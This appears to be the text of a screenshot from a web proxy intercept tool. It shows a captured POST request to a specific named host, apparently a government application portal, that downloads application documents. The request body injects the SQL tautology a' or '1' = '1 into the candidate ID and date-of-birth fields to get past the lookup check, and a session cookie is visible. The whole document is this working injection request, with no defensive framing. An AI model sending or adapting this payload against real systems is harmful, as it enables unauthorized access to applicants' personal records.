 Request to http://aprdcappl19767.apcfss.in:80 [164.100.132.177]
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /downloadApplicationAPRDC896325.aprjdc HTTP/1.1
Host: aprdcappl19767.apcfss.in
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://aprdcappl19767.apcfss.in/downloadApplicationAPRDC896325.aprjdc;jsessionid=8935F052EC3FA632458B7C7A08167DBD
Content-Type: application/x-www-form-urlencoded
Content-Length: 131
Connection: close
Cookie: JSESSIONID=8935F052EC3FA632458B7C7A08167DBD
Upgrade-Insecure-Requests: 1
aprdc=getApplicationDoc&property%28candidate_id%29=a' or '1' = '1&property%28dob%29=a' or '1' = '1&property%28jNo%29=&property%28dob_j%29=